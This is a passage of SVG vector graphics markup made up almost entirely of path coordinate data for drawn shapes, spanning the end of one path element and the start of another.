01758,.01367,.00879-.01367-.00879-.01367-.01758,.01367Zm.01758-1.25195l.01367-.01367h-.01367v.01367Zm.00488,2.26953l.00879,.00781v-.01758l-.00879,.00977Zm.10742-2.25586l.01367,.00977,.02246-.06445-.03613,.00977-.02246-.01367v-.01367l-.03125,.02734-.01367-.04492,.03613-.03125,.02246,.00391-.01367-.01758,.01367-.04492,.03125,.01758c.01367-.00977,.02246-.02734,.03125-.05469,.00488-.03125,.01367-.04883,.02734-.05273-.03125,0-.05859,.00391-.07227,.01367l-.02637,.01758c-.00879,.00391-.02246,.00781-.03613,.01367l.01758,.02734-.00879,.03516h-.00879v-.03125l-.04492,.01367,.00879,.01758c-.00488,.00977-.00879,.02148-.00879,.04102-.00488,.01367-.00488,.02734,0,.03906l.03125,.06836,.02246-.01367,.03613,.01367,.03125-.01367-.02246,.02734Zm-.09863,1.25195h.00879v-.01367l-.00879,.01367Zm.01367,1.03516l-.01367,.00391,.03613,.00977-.00488-.00977-.01758-.00391Zm-.00977-2.20117v.00781l.01367-.00781-.00879-.00977-.00488,.00977Zm.00488-.35547h.07227l-.07227-.02734v.02734Zm.08105,1.29492l-.02246,.00977-.02246,.01367c-.01367,.01367-.02246,.02734-.02246,.04102l.00879,.01367,.05859-.07812Zm-.04492,1.50391l-.00488-.00391-.00879,.00781h.01367v-.00391Zm-.00879-1.32227l.00879,.01758v-.03125l-.00879,.01367Zm.00879-.2207l.00879,.01367,.01855-.01367-.01855-.01953-.00879,.01953Zm.00879,.14844l-.00879-.01367,.00879,.01367Zm-.00879,1.11523l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm0,.30273l.00879,.01367,.01855-.01367-.01855-.01953-.00879,.01953Zm.00879-.36133l.03613-.01758-.03613-.01758v.03516Zm0,.13086l.02246-.01367h-.02246v.01367Zm.00488-1.45898l.01758,.01367,.00879-.01367-.00879-.01758-.01758,.01758Zm0,1.50391l.00391-.00781-.00391,.01367v-.00586Zm.02637-1.25l-.0127,.01172,.00391,.00586c.00879,0,.01367-.00586,.01367-.01367v-.00391h-.00488Zm.00488,1.09766l-.00488-.00391-.00879,.00781h.01367v-.00391Zm-.00879-1.15625l.00879,.01172v-.02539l-.00879,.01367Zm0,.08984l.00879,.01367v-.02734l-.00879,.01367Zm.03613,1.11523l-.01855,.01367-.00879-.01367q-.00488-.00391,0-.00781l-.00879,.03516c.01758,0,.03613-.00977,.05371-.03125l.01758-.02344c.00977-.00781,.01855-.01367,.02734-.01758l-.02246-.01758-.0625,.04492h.00391l.01855,.01758Zm-.01367-2.48047l-.01367-.00781h.03125l-.01758,.00781Zm.01367,2.62891l-.01855,.01367-.00879-.01367,.00879-.01367,.01855,.01367Zm.00391-1.21875c-.01367,.01367-.01758,.02734-.02246,.04492l.03613-.03125-.01367-.01367Zm.08984,1.11523v-.01758l-.02246,.01367c.02734-.02734,.05469-.07227,.08105-.13086l-.1709,.14062,.03613,.02148,.0498-.02734h-.00488l.00879-.00391-.00391,.00391h.02637Zm-.07617,.17969h-.03613l.03613-.01172v.01172Zm.19824-1.32617l.02734-.05859-.01367-.01367,.00879-.03125h-.02246l.01367-.01367-.01367-.00586-.04492,.01953-.05859-.01367v-.07812c-.01367,.00586-.02734,.01367-.03125,.0332l-.00977,.02148-.00879,.02734c-.01367,.04883-.03613,.07227-.06738,.07227l.02246,.02734,.07617-.07812h.03223v.01367h.02637l.03223,.00977c.02246,.00977,.03125,.02344,.03125,.04102l-.01855,.01367,.01855,.01367Zm-.18457-1.25195c0,.01758,.00391,.02734,.01758,.03125v-.03125h-.01758Zm.00879,1.25977l-.00879,.00977,.00879,.00781,.00879-.00781-.00879-.00977Zm-.00488-1.30078l.01367,.01367,.00977-.04492-.02344,.03125Zm.02344-.03516l-.00977,.00391,.00488,.00977,.00879-.00977-.00391-.00391Zm-.00977,2.71289h.01367v-.01367h-.01367v.01367Zm.02246-2.77734l-.00879,.00586,.00879,.00781,.00488-.00781-.00488-.00586Zm.00488,.12695v-.01367h-.01367l.01367,.01367Zm-.01367,.08008v.02344l.01367-.02734,.01758,.01367v-.01367l-.01758-.03125-.01367,.03516Zm.00488,1.20312l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.03125,1.18359l-.00488,.00391-.00879-.00781,.00879-.00586,.00488,.00977Zm.03125-2.55664h.00879l-.03125-.03125-.01367,.01758,.03613,.01367Zm-.03613,1.3418h.07715l-.07715-.01367v.01367Zm0,1.29492c.00488,.01367,.02246,.02344,.05859,.03711l.04492,.01367c.01367,.00391,.02734,.00391,.03223,.00781l.03125-.01367-.06348-.0625-.04492,.01758-.01367-.03125-.04492,.03125Zm.04492-1.20508l-.04004,.01367c.01367,0,.02734-.00586,.03125-.00977l.00488-.00391h.00391Zm-.03516,1.29492l-.00488,.00586,.00879,.00781,.00879-.00391-.00879-.00977h-.00391Zm.01758-2.53711l-.01367,.00391,.01367,.00977,.01758-.00977-.01758-.00391Zm.01367-.06836l-.01367,.00977,.00879,.00781,.00879-.01758h-.00391Zm.00391-.04492l.03223-.04492-.01855-.03125-.02637,.05859,.0127,.01758Zm-.00879,.08984l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm0,2.54883l.00879,.02539,.01367-.01367-.00879-.00391,.00488-.00391-.00977-.02344-.00879,.01953Zm.00879,.00781l-.00391,.00391h.00391l.00488-.00391h-.00488Zm.01855-1.35547c-.01367,.00586-.01855,.01367-.01855,.0332l.02734-.02734-.00879-.00586Zm.01367,1.11719h.04492c-.00488-.03125-.01855-.04492-.04492-.04492l-.03223,.01758h.03223v.02734Zm-.01367-.07227l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.01367-2.45703h.01367v-.01367l-.01367,.01367Zm.05859,2.59766c-.03613,0-.05469,.01367-.05859,.03906h.05859v-.03906Zm-.05469,.19336l.00977,.01367,.00879-.01367-.00879-.01953-.00977,.01953Zm.01855-2.75l-.00879,.00391,.00391,.00781,.00879-.00781-.00391-.00391Zm-.00488,1.39062l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.01855,.05273l-.00977,.00586,.00977,.00781,.00879-.00781-.00879-.00586Zm-.00977,1.07617c.01367,0,.02246-.00391,.03223-.01367l-.03223,.01367Zm.00488-2.4082l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.02734-.10742c-.01367,0-.01855,.00781-.01855,.02148l.00488,.00977,.01367-.03125Zm-.01367-.07617l.00391,.00391,.02344-.01758-.02734,.01367Zm.00391,.12109l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm.01367,.10742l.00977,.01367,.03516-.01367-.03516-.01758-.00977,.01758Zm.05859,1.23438h.01367l-.0625-.03125v.00391l.04883,.02734Zm-.04492-1.36914l.01367,.01367h.00879l-.00879-.03125-.01367,.01758Zm0,2.49805l.00879,.01367-.00879,.01758,.01367,.01367,.00879-.01367-.00879-.01758,.00879-.01367-.00879-.01367-.01367,.01367Zm.04102-2.50195l-.03223,.03125,.03223-.03125Zm-.02246-.08594l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.03516v.01367l.00879-.00781-.00879-.00586Zm.05371,1.34766l-.05371,.01758,.05371,.01367-.00879-.01367,.00879-.01758Zm-.05371,1.4082v.01367l.00879-.00586-.00879-.00781Zm.19727-.08203l.03613-.04492-.08984,.04492c-.02246,0-.04004-.02539-.05371-.07617l-.01367-.03125-.00488-.02734c-.00391-.02148-.00879-.03906-.01367-.04492h-.00391l.01367-.03125-.06348,.03711,.01855,.03906,.03516-.01367,.00488,.03125,.00879,.02734c.00488,.02734,.00977,.05078,.00977,.06445-.03613,0-.05469,.01172-.05469,.03516v.03125c0,.00977-.00391,.01367-.01367,.01758l.08594-.05859,.03125,.07812c.00488-.01367,.01367-.0332,.02734-.05078l.01758-.02148,.01367-.02344,.00879,.01758Zm-.18457-2.4707l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm.00977,2.38086l-.00977-.01367,.00977,.01367Zm0-1.2832h.00391c.00879,0,.01855-.00391,.02246-.01758,.00488-.00781,.00488-.01758,.00488-.02734l-.03125,.04492Zm.02637-1.29492l-.01367,.01367,.00488,.00391c.00879,0,.01367-.00391,.01367-.00977v-.00781h-.00488Zm0,2.74609l-.00391,.00391,.00879,.00781v-.01172h-.00488Zm.00488-2.66992l.03125-.03125-.01758-.02734-.01367,.05859Zm.01367,2.5918l-.01367,.01367v-.01367h.01367Zm-.00977-2.57422l.00977,.01367,.01367-.01367-.01367-.01758-.00977,.01758Zm.00977,.11719h.03125l-.01367-.01367-.01758,.01367Zm.00879,1.17578l.00879,.01758v-.03125l-.00879,.01367Zm.00488-.08594l.00391,.01367c.02246-.00586,.03125-.01367,.03125-.03711l-.03516,.02344Zm.02246-1.2832l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm0,2.48828c.00879,0,.01758-.00391,.03125-.01172,.00879-.00586,.01758-.01367,.02734-.02734l.02637,.00391-.03125-.02734-.05371,.0625Zm.01758-2.26758l-.00879,.00781h.01758l-.00879-.00781Zm-.00488-.25195l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm0,2.56055l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.06836-2.45312l.01758,.02734,.03125-.04492-.01758-.03125,.01758-.02734-.03125-.01758-.07227,.07617,.03613-.03125,.02734,.00781-.00879,.04102Zm-.04102,.17188l-.01367,.00391,.01367,.00977,.01367-.00977-.01367-.00391Zm-.01367,2.3125h.00488c.01367,0,.02246-.00781,.02246-.03125l-.02734,.03125Zm.01367-2.48828l.03125-.01367h-.0127l-.01855,.01367Zm.03125,2.5332l.01367-.03906h-.01367l-.0127,.00391c-.00977,.00391-.01367,.00977-.01855,.01758h.03125v.01758Zm-.02637-2.38086l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm0,1.13086l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.01367,1.33984l.0127,.01367,.03223-.01367-.03223-.01172-.0127,.01172Zm.02246,.01367l-.01367,.01367,.00391,.00586c.00977,0,.01367-.00586,.01367-.00977v-.00977h-.00391Zm.01758-1.33984c.04004-.02344,.06348-.05469,.06348-.0918l-.01855-.02539-.00879,.03906c0,.01367,.00391,.02344,.01367,.0332l-.07715-.01367,.02734,.05859Zm-.02246-1.21094v.01367l.00879-.00977-.00879-.00391Zm0,1.27344l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.07227,1.14844l-.00488,.00781,.03125-.01367-.0127-.03125,.03125-.05859h-.01855v-.03125c-.01758,.02734-.04883,.05469-.09375,.07617l.04883,.02734,.01855,.02344Zm-.05859-2.36914l.00879,.01758,.01367-.01758-.01367-.01758-.00879,.01758Zm0,2.24609c.00391,.01367,.01367,.02344,.02637,.02734l.00977-.01367-.00977-.01758-.01758-.01367-.00879,.01758Zm.05371,.23828l.01855-.03125h-.01855l-.04492,.01953,.04492,.01172Zm-.04004-2.79883l.00879,.01367-.00879,.01367,.0127,.01367,.00977-.01367-.00977-.01367,.00977-.01367-.00977-.01758-.0127,.01758Zm0,1.32227l.0127,.01367,.03223-.01367-.03223-.01172-.0127,.01172Zm.00879,1.23438c-.00488,.00391-.00879,.01367-.00879,.01758l.00879-.01758Zm.02246-2.28711l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.01367-.21094l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,2.66406l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.02246-2.64258l.00391,.00977v-.01758l-.00391,.00781Zm.00391,.17188c.01855,0,.02734-.00391,.03223-.01367l-.03223-.01758v.03125Zm.00488,1.04492l.00879,.01367,.01367-.01367-.01367-.01953-.00879,.01953Zm.00879,.10352l-.00879-.01367,.00879,.01367Zm-.00879,1.12891l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.02246,.25781l-.00488,.00391,.00977,.00781v-.01172h-.00488Zm.00879,.03125l.02246,.02539,.01367-.01172c-.00488-.00586-.01367-.01953-.02734-.0332l-.00879,.01953Zm.01855-1.44141l-.00977,.00391,.00488,.00977,.00879-.00977-.00391-.00391Zm-.00488,.08203l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm0,1.37305c0-.00977,0-.01367,.00488-.01953l-.00488,.01953Zm.01758-2.66211l-.00879,.00586,.00879,.00781,.00977-.00781-.00977-.00586Zm.02344,2.45898l.0127-.02734c0-.03516-.0127-.05469-.04492-.05469v.05469l.03223,.02734Zm-.00977-2.51172l.00977,.01367,.08008-.01367-.08008-.01367-.00977,.01367Zm.05469,.12109l-.05469,.01367,.05469,.01367-.00977-.01367,.00977-.01367Zm-.05469,1.13086l.00977,.01172,.00879-.01172-.00879-.01367-.00977,.01367Zm.01367,1.46289l.00879,.01172,.01367-.01172-.01367-.01953-.00879,.01953Zm.01855-1.44141l.00879,.00977v-.01953l-.00879,.00977Zm.00879,1.29297v.00781c.01758-.01758,.02637-.03125,.03125-.04492l-.03125,.03711Zm.01367-2.56641l-.00977,.00781v-.01172l.00977,.00391Zm-.00977,.05273v.01367l.00977-.00781-.00977-.00586Zm0,1.18555l.00977,.01367,.00879-.01367-.00879-.01953-.00977,.01953Zm0,1.26367l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm.05469,0l-.05469,.01367,.05469,.01367-.00977-.01367,.00977-.01367Zm-.05469,.05469h.11328l-.00488-.00391q0-.00586,.00488-.00586l-.11328,.00977Zm.02246,.0625l.01855-.01367h-.01855v.01367Zm.00488-2.57422l.01367,.01367q.00391-.00586,.00391,0,.00488,0,0,.00391l.00977,.01367,.00879-.01367c-.00488-.01367-.01367-.02148-.02246-.03125l-.01367,.01367Zm0,.13477l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm0,1.17969l.01367,.01367,.07617-.01367-.07617-.01758-.01367,.01758Zm.01758-1.30078c0-.00586,0-.00977,.00488-.01367l-.00488,.01367Zm.02734-.02734c.00879,.00977,.01855,.01758,.02246,.03125l-.00879-.04883-.01367,.01758Zm.01855,1.2207l.00879,.01172,.00879-.01172-.00879-.01367-.00879,.01367Zm.02246,1.36719c-.00977,.00977-.01367,.01367-.01367,.01758h.00391l.01367-.00781-.00391-.00977Zm-.00977-2.57422l.00977,.01367,.0127-.01367-.0127-.01367-.00977,.01367Zm0,.12109l.00977,.01367-.00977,.01758,.00977,.01758,.0127-.01758-.00879-.01758,.00879-.01367-.0127-.01758-.00977,.01758Zm0,1.16211l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm.01367-1.38672l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,.17969l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,2.4707l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.03223-2.50195l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.0127-.11719l.01367,.01367,.03125-.01367-.03125-.01758-.01367,.01758Zm0,.05859l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,.12109l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,1.23438l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.01855-1.31055l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,1.22852v.01367l.00879-.00781-.00879-.00586Zm.00391,1.35938l.00488,.01758v-.03125l-.00488,.01367Zm.00977-1.29102l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00391,1.17383l.00488,.01367,.00879-.01758-.00879-.01367-.00488,.01758Zm.00879-2.39453l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm0,2.48438l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.00488,.05859l.00879,.01953v-.0332l-.00879,.01367Zm.02734-1.45703l.00879,.01367,.01367-.01367-.01367-.01953-.00879,.01953Zm0,1.27734l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.04004-.12109l-.03125,.03125,.03125-.03125Zm0,.28711l.01367-.01172h-.01367v.01172Zm.07715-.17969c-.02246,.00586-.03613,.01367-.0459,.02734,.01855-.00391,.03223-.01367,.0459-.02734Zm-.04102-2.32227l.00879,.01367,.00977-.01367-.00977-.01367-.00879,.01367Zm.01367,.07617l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.01367-.25586l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.01758,2.39844l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm.03613-2.1875l-.03125,.02734,.00879,.00391,.03125-.02734-.00879-.00391Zm-.02246,2.39453l.00879,.01367,.01855-.01367-.01855-.01367-.00879,.01367Zm.01367-2.57422l.01758,.01367v-.03125l-.01758,.01758Zm.00879-.06836l.00488,.00977,.00879-.00977-.00488-.00781-.00879,.00781Zm.03125,2.67383h.00977c.0127,0,.02246-.00391,.02246-.01758l-.03223,.01758Zm.02246-.04492l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm0,.06445l.00977,.01367,.00879-.01367-.00879-.01953-.00977,.01953Zm.04492-.10938l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Z"/><path d="M50.66089,37.9729v1.63672l-.06738,.06445h-.60352l-.05859-.07617v-3.05664l.05859-.06445h.08496c.03223,.00586,.05859,.00977,.08105,.01953l1.7334,1.65625h.02246v-1.56641l.06738-.06445h.60352l.0625,.06445v3.08789c0,.01367-.01758,.02734-.04883,.03516l-.04102,.00977h-.03125c-.05859,0-.10352-.01367-.13477-.04492l-1.70215-1.70117h-.02637Zm-.56738-.74414l-.01855,.01367,.01367,.00586,.00879-.01953h-.00391Zm-.00879,.5957l.0127,.01172,.00977-.01172-.00977-.01953-.0127,.01953Zm.02637,.40039c.01367-.00586,.01855-.01367,.01855-.03125l-.01855,.00781c-.00391,.00391-.00879,.00391-.01367,.00977l.01367,.01367Zm.03223-.92773l-.00488-.03125-.00488-.03711c-.00391-.02734-.0127-.04883-.02246-.0625l.03223,.13086Zm-.03223,.7793h.01367l-.01367-.01367v.01367Zm.00488-1.05469l.00879,.01953,.01367-.01953-.01367-.01758-.00879,.01758Zm0,.96289l.00879,.01367,.01367-.01367-.01367-.01172-.00879,.01172Zm.01367-.63281l.01367,.01758,.00879-.01758-.00879-.01953-.01367,.01953Zm.00391,.65625l.00977,.00977v-.01953l-.00977,.00977Zm.01367-.98633l.00879,.01953,.00977-.01953-.00977-.01758-.00879,.01758Zm0,.69336l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm0,.4375l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm0,.92773v.01172l.00879-.00781-.00879-.00391Zm.00879-1.45508h.04102l-.02734-.0625-.01367,.0625Zm.00488-.80078l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.05371,.07617h-.04492l.06348,.01367h-.01855v-.01367Zm-.04492,1.70703l.01855-.02344h-.01855v.02344Zm0,.59766h.01855v-.01367h-.01855v.01367Zm.00488-.88672l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.01758-1.53906l.00879,.01367,.03613-.01367-.03613-.01367-.00879,.01367Zm0,2.66992l.00879,.01172,.00977-.01172-.00977-.01953-.00879,.01953Zm0,.05664l.14453,.01367c-.00488-.00391-.00879-.00781-.00879-.01367,0-.00391,.00391-.00781,.00879-.01172l-.14453,.01172Zm.00488-2.17383v.00586l.00879-.00977-.00488-.00391-.00391,.00781Zm.01758-.53906c-.00879,.00781-.01367,.01367-.01367,.01758,.00977,0,.01367-.00391,.01367-.00977v-.00781Zm-.01367,.16602h.01367v-.01367h-.01367v.01367Zm0,1.55664l.01367,.00977-.01367-.03125v.02148Zm0,.42773l.00488,.01953,.00879,.01758v-.03711h-.01367Zm.02734-.31445l-.01367,.02344c.01367,0,.01855-.00977,.01855-.02344h-.00488Zm-.01367,.66602h.01855c0-.01758-.00488-.02734-.01855-.03125v.03125Zm.00488-2.31836l.01367,.01758,.00879-.01758-.00879-.01758-.01367,.01758Zm.00879,1.44531l-.00391,.00391,.00879,.00977v-.01367h-.00488Zm0,.69727l.00488,.00977,.01367-.02734-.01855,.01758Zm.00488-1.89844c.00879,0,.01758-.00977,.02637-.02344h-.00391l-.02246,.02344Zm0,.88672l.01367-.01758-.01367-.02734v.04492Zm.00391,.14844l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm.03223-1.16602l.00879-.02734c-.02246,.01367-.03613,.02734-.03613,.04102,.00879,0,.01758-.00586,.02734-.01367Zm.02246,1.25586h-.0498l.06348,.01367-.01367-.01367Zm-.04492,1.16016v.01367l-.00488-.00781,.00488-.00586Zm.00391-.63281l.00879,.01758,.01367-.01758-.01367-.01953-.00879,.01953Zm.02734-1.83203v-.02344h-.01855l.01855,.02344Zm-.00879,.47266l-.00977,.00391,.00977,.00781,.00879-.00781-.00879-.00391Zm-.00977,.06641h.00977l-.00977-.01758v.01758Zm.03223,.10352l.03125-.01367c-.01758-.02148-.04102-.03125-.06348-.03125l.03223,.04492Zm-.01367,.08984v-.01367h-.01855l.01855,.01367Zm-.00879,.09961l-.00977,.00781,.00977,.00977,.00879-.00977-.00879-.00781Zm0,.67969l-.00977,.00781h.01855l-.00879-.00781Zm-.00488-1.38281l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.00488,1.87695v.00977h.00879l-.00879-.00977Zm.02246-1.55664h.01367v-.02344l-.01367,.02344Zm0,.35938l.03125-.03125h-.03125v.03125Zm.05859,1.43164c.03125,0,.04883-.01758,.04883-.05273-.01367,0-.02637,.00391-.04492,.01367-.02246,.00781-.03613,.01172-.04883,.01172l.04492,.02734Zm-.03613,.03711l.00879,.00781v-.01758l-.00879,.00977Zm.00879-.80273h.01367v-.02148h-.01367v.02148Zm.01367,.38281l.01367-.04492-.02734,.03711,.01367,.00781Zm-.01367,.08984l.01367,.03711-.01367-.04492v.00781Zm.02246-1.50781l.00488,.00977,.00879-.00977-.00879-.01367-.00488,.01367Zm.00488,.77539c.03125,0,.04492-.01758,.04492-.05859l-.04492,.05859Zm0,.67969l.01758,.04492-.01758-.05859v.01367Zm.0127-1.38672l-.00391,.01367,.00879,.01758v-.03125h-.00488Zm.03223,.37891v-.0332h-.02734l.02734,.0332Zm-.02734,1.56641c.01367,0,.02246-.00586,.02734-.01953h-.02734v.01953Zm.01367-1.45117h.01367l-.01367-.01172v.01172Zm.01367,.36133c-.00977,.00781-.01367,.01367-.01367,.01758,.00879,0,.01367-.00391,.01367-.00977v-.00781Zm-.00977-.67578l.00977,.01367,.01367-.01367-.01367-.01367-.00977,.01367Zm0,.98242l.00977,.00781,.01367,.03711-.01367-.05859-.00977,.01367Zm.04102,.38086c-.01367,0-.02734,.00977-.03125,.02344h.03125v-.02344Zm-.02734-2.01172l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.02246,1.04883l-.00879,.00586,.00488,.00781,.00879-.00781-.00488-.00586Zm-.00879,.1582h.01367v-.01758h-.01367v.01758Zm0,.61133c.00488,.00977,.01855,.01953,.03613,.02344l-.02246-.03125-.01367,.00781Zm.00488-.40039l.00879,.01758,.00879-.01758-.00879-.01758-.00879,.01758Zm.00879-.13867h.01367v-.01367l-.01367,.01367Zm.00488,.03125l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.00879-1.11133h.01758l-.01758-.01367v.01367Zm.00391,.51172l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.01367,.70312h.01367v-.01367l-.01367,.01367Zm.02734-.98047l-.01367,.00391,.00879,.00781,.00488-.00781v-.00391Zm-.01367,.65234h.01367v-.01367h-.01367v.01367Zm0,1.05273l.01367-.01367h-.01367v.01367Zm.00488-.57227l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00391-1.43555l.00488,.00977,.00879-.00977-.00879-.01367-.00488,.01367Zm.00488,.51758v0Zm0,1.74609h.01758l-.01758-.01367v.01367Zm.00879-2.37109l.00488,.00781,.00879-.00781-.00488-.00977-.00879,.00977Zm.00879,.20703h.02734c-.00879-.01367-.01758-.02344-.02734-.02344v.02344Zm.00488-.18555l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.00879,.29688h.07715v-.01758l-.07715,.01758Zm.01367,.23047h.01758l-.01758-.02734v.02734Zm.00488-.13086l.0127,.01367,.00977-.01367-.00977-.01758-.0127,.01758Zm.01758-.36523l.00879,.01953,.00879-.01953-.00879-.01758-.00879,.01758Zm.01367,.39258l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm0,.17969l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.03125-.20703l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm.03613,.05859l-.00488,.00391,.00977,.00977v-.01367h-.00488Zm.01758,.11719h.03613c-.00391-.01367-.01367-.02344-.03125-.02734h-.00488v.02734Zm.0459-.23047v-.00781h-.00977l.00977,.00781Zm-.00977,.03711l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm.01367,.13477l.00879,.01367,.01855-.01367-.01855-.01367-.00879,.01367Zm.03125-.39648c-.00391,0-.00879,.00586-.00879,.01367l.00879,.00977v-.02344Zm-.00879,.13477c0,.01367,.00488,.02344,.01855,.03711v-.03711h-.01855Zm.08984,.08594c0-.03125-.0127-.04883-.03613-.04883l-.02246,.02148,.05859,.02734Zm-.02637,.25195c.03613,0,.06738-.02148,.09863-.0625l.05859,.01758-.04492-.03125-.12207,.05859,.00977,.01758Zm.02246,.08984l.04492-.01758h-.04492v.01758Zm.01367-.21094c.00879-.00977,.0127-.01758,.01758-.03125h-.01758v.03125Zm.08984,.17969h.00879l-.00879-.01367v.01367Zm0,.12109l.00879,.01367,.01758-.01367-.01758-.01367-.00879,.01367Zm.03613-.11719l.03125-.00781,.02246-.00977-.02734-.01758-.02637,.03516Zm.00879,.05859l.01367-.01758h-.01367v.01758Zm.00391-.28711l.00977,.01367,.01367-.01367-.01367-.01367-.00977,.01367Zm.13086,.14844l.01367-.01367-.05859-.03125-.04492,.01758,.08984,.02734Zm-.04004,.12695l.00879,.01172,.01367-.01172-.01367-.01953-.00879,.01953Zm.00879-.23047l.01758-.01367h-.01758v.01367Zm.01758,.24219h.00977c.03125,0,.04883-.01758,.04883-.04883l-.05859,.04883Zm.09082,.14844l-.03223-.01758-.01367,.00586,.0459,.01172Zm-.01855-.24219l.00488-.00977,.00391-.00781-.00879,.00391v.01367Zm.00879,.09961l-.00879,.00781h.01855l-.00977-.00781Zm.00977,.20117h.02637l-.02637-.01172v.01172Zm.05371-.20703l-.00488,.00586,.00879,.00781v-.01367h-.00391Zm-.00488,.29297v.01367l.00879-.00781-.00879-.00586Zm.04492,.05469c.02734,0,.04102-.01367,.04102-.03711l-.04102,.03711Zm.06738-.19922h.01855v-.01172l-.01855,.01172Zm.04102,.29883l-.00879,.00391,.00391,.02148,.00977-.02148-.00488-.00391Zm.00879-.08594l.02734,.02734,.00879-.01367-.00879-.01367-.00488,.00391-.00879-.02148-.01367,.01758Zm.01855,.01367v0Zm.05859,.07617l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.05371-.07617l.00879-.01758,.00879-.01953c-.03125,0-.04883,.01953-.04883,.05469,.0127,0,.02246-.00391,.03125-.01758Zm0,.19336h.01758l-.01758-.01367v.01367Zm.07227-.30664l.00391,.00977v-.01758l-.00391,.00781Zm.00391,.17188l.01367-.01367-.01367-.01367v.02734Zm.01367,.37695l-.00488-.00391-.00879,.00977h.01367v-.00586Zm.03613-.14844l.00879,.01758,.01367-.01758-.01367-.01758-.00879,.01758Zm.03613-.16992l-.00488,.00391h.00879l-.00391-.00391Zm.01367,.13477l-.00977,.00391,.00488,.00977,.00879-.00977-.00391-.00391Zm.03516-.07227l.01855-.03125-.00488-.01367-.03125,.02148,.01758,.02344Zm-.00391,.08594l-.00879,.00391,.00391,.00977,.00879-.00977-.00391-.00391Zm-.00879,.13086h.0127l-.0127-.02344v.02344Zm.04883,.11523l.00977,.01953,.00879-.01953-.00879-.01758-.00977,.01758Zm.01855-.41406l-.00879,.00586,.00879,.00781,.00391-.00781-.00391-.00586Zm.00879,.36914l.01367,.01953,.00879-.01953-.00879-.01758-.01367,.01758Zm.04004-.18359c-.00391,.01367,0,.03125,.00488,.05469l.00879,.03125,.00488,.02734-.01855-.11328Zm.0498,.2168l.01367,.00781,.00879-.00781-.00879-.01367-.01367,.01367Zm.02734-.27539v-.03516l-.00879,.02148c-.00488,.00391-.00488,.00977-.00977,.01367h.01855Zm-.01367,.08984h.01367v-.00977l-.01367,.00977Zm.00488,.41016l.00879,.00781,.00879-.00781-.00879-.01367-.00879,.01367Zm.0625-.50391l-.00879,.00391,.00879,.00977,.00488-.00977-.00488-.00391Zm-.00879,.43555c0,.02734,.01367,.04102,.04004,.04102l.01855-.00977-.05859-.04492v.01367Zm.08984-.44531c-.00879-.01367-.03125-.02148-.0625-.03516,0,.02148,.0127,.03516,.04492,.03516h.01758Zm-.04492,.29688v-.01367h-.01367l.01367,.01367Zm.03125,.33789v-.05469l-.03125,.03711,.03125,.01758Zm-.01367-.5l.01367,.01367,.00977-.01367-.00977-.01758-.01367,.01758Zm.04102,.05078l-.01367,.00391c-.00879,.00391-.01758,.00391-.02246,.00391h.01855l.01758-.00781Zm-.03125,.22461l-.00488,.00391,.00879,.00977v-.01367h-.00391Zm.02246-.07617l.00879,.00781,.01367-.00781-.01367-.01367-.00879,.01367Zm.04492-1.23438l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.00879-.30078c.01367-.01367,.02246-.